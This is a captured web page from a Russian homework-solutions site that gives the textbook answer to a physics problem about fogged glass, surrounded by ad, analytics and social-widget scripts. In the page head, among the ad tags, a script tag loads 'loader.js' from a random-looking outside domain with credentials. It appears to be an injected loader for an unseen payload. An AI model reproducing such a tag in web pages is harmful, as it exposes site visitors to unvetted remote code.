

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/15070
body_size: 5290
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>1530. Сквозь чистое стекло, смоченное водой, мы хорошо видим предметы. Почему же резко падает видимость, если подышать на стекло?</title>
  <meta name="description" content="ГДЗ к 1530. Сквозь чистое стекло, смоченное водой, мы хорошо видим предметы. Почему же резко падает видимость, если подышать на стекло? (решение и ответ)"/>
  <meta name="keywords" content="Физика, 7-9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>1530. Сквозь чистое стекло, смоченное водой, мы хорошо видим предметы. Почему же резко падает видимость, если подышать на стекло?</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            

<p><b>Ответ из учебника(задачника):</b> 1530. Мельчайшие капельки воды на запотевшем стекле отражают и рассеивают падающий на них свет от рассматриваемого сквозь стекло предмета. </p>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        <img src="/covers/fizika-7-9-klass-lukashik-ivanova.jpg" alt="Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" />
    </a>
    <a href="/reshebnik-k-sborniku-zadach-po-fizike-7-9-klassov-lukashik-v-i-ivanova-e-v-dostupen-onlain-i-skachat" title="Перейти к оглавлению: Решебник к сборнику задач по физике для 7-9 классов Лукашик В.И. Иванова Е.В" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/7grade" title="Другие решебники за 7 класс" class='about__link'>7</a>, <a href="/8grade" title="Другие решебники за 8 класс" class='about__link'>8</a>, <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (Лукашик В.И. Иванова Е.В, 2006 год),<br />
    задача <strong>№1530</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-7-9-klass-lukashik-v-i-ivanova-e-v-viii-svetovye-yavleniya-59-60-otrazhenie-sveta" class='about__link'>VIII. СВЕТОВЫЕ ЯВЛЕНИЯ. 59(60). Отражение света</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-reshebnik-fizika-7-9-klass-lukashik-ivanova-vse-primery" title="Все задачи решебника по физике за 7-9 кл. Лукашик В.И. Иванова Е.В" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/15069" title="Предыдущая: 1529. Почему лица спортсмена-фехтовальщика, смотрящего через частую сетку, мы не видим, а фехтовальщик все предметы через сетку видит хорошо?" class='prev-next__link'>&larr; 1529. Почему лица спортсмена-фехтовальщика, смотрящего через частую сетку, мы не видим, а фехтовальщик все предметы через сетку видит хорошо?</a></div><div class='col-lg-6 prev-next__column'><a href="/node/15071" title="Следующая: 1531. Являетесь ли вы сейчас источником света? Какого?" class='prev-next__link'>1531. Являетесь ли вы сейчас источником света? Какого? &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"e"+"rk"+"a"+"."+"c"+"om"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"e"+"rk"+"a"+"."+"c"+"om"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f4moNKxJGB6696_LPz5yvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014411324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>